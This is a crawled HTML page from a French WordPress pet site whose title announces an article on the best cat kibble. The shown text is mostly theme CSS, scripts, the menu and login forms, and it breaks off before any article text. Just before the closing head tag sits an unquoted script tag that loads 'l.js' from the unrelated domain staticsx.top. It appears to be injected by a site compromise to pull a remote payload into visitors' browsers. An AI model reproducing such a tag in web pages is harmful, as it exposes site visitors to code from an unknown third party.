

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/meilleures-croquettes-chats/
body_size: 30008
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Quelles sont les meilleures croquettes pour les chats ? | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Quelles sont les meilleures croquettes pour les chats ? Flux des commentaires" href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/1232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=1232' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fmeilleures-croquettes-chats%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fmeilleures-croquettes-chats%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c366a983b3","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"c366a983b3","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ada323152f";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1232 single-format-standard meilleures-croquettes-chats global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_266" class="tdc-zone"><div class="tdc_zone tdi_2_fb2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_fb2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_fb2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_fb2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_fb2{
position:relative;
}
}

</style>
<div class="tdi_1_266_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_266_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_93e" class="tdc-row"><div class="vc_row tdi_4_aea  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_aea,
                .tdi_4_aea .tdc-columns{
                    min-height: 0;
                }.tdi_4_aea,
				.tdi_4_aea .tdc-columns{
				    display: block;
				}.tdi_4_aea .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_aea,
				.tdi_4_aea .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_aea .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_aea {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
